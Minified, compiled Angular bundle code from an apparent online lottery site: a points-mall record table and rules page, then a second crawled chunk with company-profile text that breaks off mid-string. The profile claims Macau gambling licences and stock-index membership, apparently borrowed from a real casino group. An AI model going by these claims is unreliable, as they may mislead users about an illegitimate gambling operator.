e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,xn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,Pn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#560003;margin-top:205px}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Zn=t("8e7N"),Jn=t("bQgi"),Kn=t("6dbk"),Yn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),ul=t("dJ6Q"),al=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),xl=t("EQkA"),Pl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[e.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[a.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,a.DOCUMENT,Ln.b,[2,a.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.w,m.w,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.v,m.v,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Yn.c,Yn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,u.d,u.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,x.b,x.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Z.g,Z.g,[]),e["\u0275mpd"](1073742336,Z.d,Z.d,[]),e["\u0275mpd"](1073742336,Z.e,Z.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://rycp8666.com/14.99d23af73b9cf1abaf24.js
body_size: 49015
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{dfDq:function(l,n,u){"use strict";u.r(n);var e=u("CcnG"),t=function(){return function(){}}(),o=u("pMnS"),d=u("CzVr"),i=u("r0fh"),a=u("Evg9"),r=u("WAj7"),c=u("Cxl7"),g=u("ZYCi"),p=u("Ip0R"),m=function(){function l(l,n){this.platform=l,this.service=n,this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u5f69\u7968\u7f51\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5f69\u7968\u7f51\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5f69\u7968\u7f51\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5f69\u7968\u7f51\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5f69\u7968\u7f51\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5f69\u7968\u7f51\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5f69\u7968\u7f51\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5f69\u7968\u7f51\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\